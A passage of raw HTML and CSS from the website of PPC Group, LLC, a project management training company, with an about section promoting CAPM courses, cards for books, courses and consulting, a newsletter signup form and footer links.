    margin-left: 0px;
  }
  #block-1632515496610_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632515496610_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632515496610_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632515496610_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632515496610_blocks_1632515496610_0_settings_width"
  id="block-1632515496610_0"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 align="center">About PPC Group, LLC</h2>
<p>Getting started in project management shouldn&rsquo;t be challenging or difficult.</p>
<p>We know how frustrating it can be when the time for learning is limited, and classes are expensive.&nbsp; You want to be successful today, not learn things you will need 5-6 years from now, and forget along the way. You are just looking for a solid foundation for growth and want to advance your career.</p>
<p>PPC Group, LLC helps new and accidental project managers learn project management principles quickly and inexpensively.&nbsp;&nbsp; Learn how to manage projects of any kind. In as little as a month or two, motivated students can earn a Project Hero social badge and their CAPM&reg; Credential. We guarantee your success.</p>
<p>Show your commitment to a project management career to earn a promotion and increase your earnings.&nbsp; Start now, and be on your way to:</p>
<ul>
<li>improve work satisfaction and earnings</li>
<li>open up new career opportunities</li>
<li>confidence in managing projects</li>
<li>lead and grow in any organization</li>
<li>contribute more value to your organization</li>
<li>avoid common project management mistakes</li>
<li>be recognized as a leader by your manager and peers</li>
</ul>
<h2 align="center">PPC Group provides the roadmaps to project management success.</h2>
<p>&nbsp;</p>
<h3 align="center">PLAN. PROGRESS. EXCEED.</h3>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1601409053456" data-section-id="1601409053456"><style>
  
  #section-1601409053456 .section {
    background-color: rgba(52, 152, 219, 0.19);
  }
  #section-1601409053456 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1601409053456 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1601409053456 .row {
    
  }
  #section-1601409053456 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1601409053456 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1601409053456 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1601409053456 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1601409053456 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>


<section kjb-settings-id="sections_1601409053456_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1601409088662 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601409088662 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1601409088662 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1601409088662 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1601409088662 {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1601409053456_blocks_1601409088662_settings_width"
  id="block-1601409088662"
  class="
  block-type--text
  text-center
  col-8
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up" 
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Start Your Journey Now!</h2>

  </div>
</div>

  <div class="block-break"></div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1601409060138 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601409060138 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1601409060138 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1601409060138 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1601409060138 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1601409053456_blocks_1601409060138_settings_width"
  id="block-1601409060138"
  class="
  block-type--card
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1601409060138 .card {
    border-radius: 4px;
  }
  #block-1601409060138 .btn {
  border-color: #0072EF;
  border-radius: 4px;
  background: #0072EF;
  color: #ffffff;
  }
  #block-1601409060138 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
  #block-1601409060138 .card__footer {
    color: 
  }
</style>

<div class="card">
    
    <a href="https://www.accidentalpm.online/publications" >
  
  <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/R4wv1w7QJCEAv4SYM5Ea_read_a_book.jpg" alt="" />  
    
    </a>
  
  <div class="card__body">
    
      <div class="card__text">
        <h3>Read A Book</h3>
<p>Reading is an easy way to start your journey.&nbsp; Explore our best sellers and other books.</p>
      </div>
    
    
      <a href="https://www.accidentalpm.online/publications"  class="btn card__button btn--solid btn--auto btn--small" kjb-settings-id="sections_1601409053456_blocks_1601409060138_settings_btn_text">
        EXPLORE BOOKS
      </a>
    
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1601409070594 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601409070594 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1601409070594 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1601409070594 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1601409070594 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1601409053456_blocks_1601409070594_settings_width"
  id="block-1601409070594"
  class="
  block-type--card
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1601409070594 .card {
    border-radius: 4px;
  }
  #block-1601409070594 .btn {
  border-color: #0072EF;
  border-radius: 4px;
  background: #0072EF;
  color: #ffffff;
  }
  #block-1601409070594 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
  #block-1601409070594 .card__footer {
    color: 
  }
</style>

<div class="card">
    
    <a href="https://www.accidentalpm.online/courses" >
  
  <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/TIhbyAWRhaTZ8PF0HJ0w_take_a_course.jpg" alt="" />  
    
    </a>
  
  <div class="card__body">
    
      <div class="card__text">
        <h3>Take A Course</h3>
<p>Continue your journey with a deep dive in our online and classroom training.</p>
      </div>
    
    
      <a href="https://www.accidentalpm.online/courses"  class="btn card__button btn--solid btn--auto btn--small" kjb-settings-id="sections_1601409053456_blocks_1601409070594_settings_btn_text">
        EXPLORE COURSES
      </a>
    
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1601409077454 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601409077454 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1601409077454 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1601409077454 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1601409077454 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1601409053456_blocks_1601409077454_settings_width"
  id="block-1601409077454"
  class="
  block-type--card
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1601409077454 .card {
    border-radius: 4px;
  }
  #block-1601409077454 .btn {
  border-color: #0072EF;
  border-radius: 4px;
  background: #0072EF;
  color: #ffffff;
  }
  #block-1601409077454 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
  #block-1601409077454 .card__footer {
    color: 
  }
</style>

<div class="card">
    
    <a href="https://rayfrohnhoefer.com/make-an-appointment"  target="_blank" rel="noopener" >
  
  <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/zEL7yjEQ5eQZzy1PG57r_consulting_and_coaching.jpg" alt="" />  
    
    </a>
  
  <div class="card__body">
    
      <div class="card__text">
        <h3>Consulting/Coaching</h3>
<p>Get on the road to success and continuous improvement.&nbsp; Book a free 30-minute chat.</p>
      </div>
    
    
      <a href="https://rayfrohnhoefer.com/make-an-appointment"  target="_blank" rel="noopener"  class="btn card__button btn--solid btn--auto btn--small" kjb-settings-id="sections_1601409053456_blocks_1601409077454_settings_btn_text">
        BOOK A FREE CONSULTATION
      </a>
    
    
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1632585364400" data-section-id="1632585364400"><style>
  
  #section-1632585364400 .section {
    background-color: #ecf0f1;
  }
  #section-1632585364400 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1632585364400 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1632585364400 .row {
    
  }
  #section-1632585364400 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632585364400 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1632585364400 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632585364400 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632585364400_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632585364400_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632585364400_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #ecf0f1;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632585364400_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632585364400_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632585364400_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632585364400_blocks_1632585364400_0_settings_width"
  id="block-1632585364400_0"
  class="
  block-type--form
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    








<style>
  #block-1632585364400_0 .form-btn {
    border-color: #0072EF;
    border-radius: 50px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1632585364400_0 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1632585364400_0 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_1632585364400_blocks_1632585364400_0_settings_text"><h3 id="subscribe-box">Subscribe for Our Project Management Resources, Best Practices, and Tips</h3>
<p>Confirm your subscription to receive an email with immediate download access to Project Manager's Resources, a valuable list of project management books and web sites.&nbsp; Get the latest tips and updates sent directly to your inbox monthly.</p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="pc6+7aq4ckyll4Z6ChRGnVLUzrlihjBtj5IZ/xjYdDROARiUVTFsZdgOB3Y9+4dHuQEWjlw+4THSesU+H+fHhg==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="24bd397d5f2fa42f97861acd38caf608" /><input type="hidden" name="form_submission[template_metadata_id]" value="54381" autofill="off" />
      <div class="fields-wrapper">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--small" type="submit" kjb-settings-id="sections_1632585364400_blocks_1632585364400_0_settings_btn_text">
          SUBSCRIBE
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1632514939703" data-section-id="1632514939703"><style>
  
  #section-1632514939703 .section {
    background-color: #34495e;
  }
  #section-1632514939703 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1632514939703 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1632514939703 .row {
    
  }
  #section-1632514939703 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632514939703 .sizer {
      padding-top: 15px;
      padding-bottom: 15px;
    }
    #section-1632514939703 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632514939703 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632514939703_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632514970003 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632514970003 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632514970003 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632514970003 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632514970003 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632514939703_blocks_1632514970003_settings_width"
  id="block-1632514970003"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>Quick Links</h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632515024809 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632515024809 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632515024809 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632515024809 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632515024809 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632514939703_blocks_1632515024809_settings_width"
  id="block-1632515024809"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>Follow Us</h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632515063860 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632515063860 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632515063860 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632515063860 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632515063860 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632514939703_blocks_1632515063860_settings_width"
  id="block-1632515063860"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>Contact Us</h5>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632514939703_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632514939703_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632514939703_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632514939703_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632514939703_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632514939703_blocks_1632514939703_0_settings_width"
  id="block-1632514939703_0"
  class="
  block-type--link_list
  text-left
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632514939703_0 .link-list__title {
    color: ;
  }
  #block-1632514939703_0 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1632514939703_blocks_1632514939703_0_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/" >Home</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/about" >About</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/partner" >Affiliates</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/blog" >Blog</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/login" >Login</a>
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632515140904 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632515140904 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632515140904 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632515140904 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632515140904 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632514939703_blocks_1632515140904_settings_width"
  id="block-1632515140904"
  class="
  block-type--link_list
  text-left
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632515140904 .link-list__title {
    color: ;
  }
  #block-1632515140904 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1632514939703_blocks_1632515140904_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/privacy-policy" >Privacy</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/ccpa" >CCPA</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/cookies" >Cookies</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/press" >Press</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" >FAQs</a>
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632515166117 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632515166117 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632515166117 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632515166117 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632515166117 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632514939703_blocks_1632515166117_settings_width"
  id="block-1632515166117"
  class="
  block-type--text
  text-left
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>



  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632515202501 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632515202501 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632515202501 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632515202501 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632515202501 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1632514939703_blocks_1632515202501_settings_width"
  id="block-1632515202501"
  class="
  block-type--social_icons
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  .social-icons--1632515202501 .social-icons__icons {
    justify-content: center
  }
  .social-icons--1632515202501 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1632515202501.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1632515202501.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1632515202501 .social-icons__icons {
      justify-content: flex-start
    }
  }
</style>


<div class="social-icons social-icons-- social-icons-- social-icons--1632515202501 " kjb-settings-id="sections_1632514939703_blocks_1632515202501_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/ppcgroupus"  kjb-settings-id="sections_1632514939703_blocks_1632515202501_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/PPCGROUPUS"  kjb-settings-id="sections_1632514939703_blocks_1632515202501_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://instagram.com/ray.frohnhoefer"  kjb-settings-id="sections_1632514939703_blocks_1632515202501_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/@ppcgroupllc123"  kjb-settings-id="sections_1632514939703_blocks_1632515202501_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>

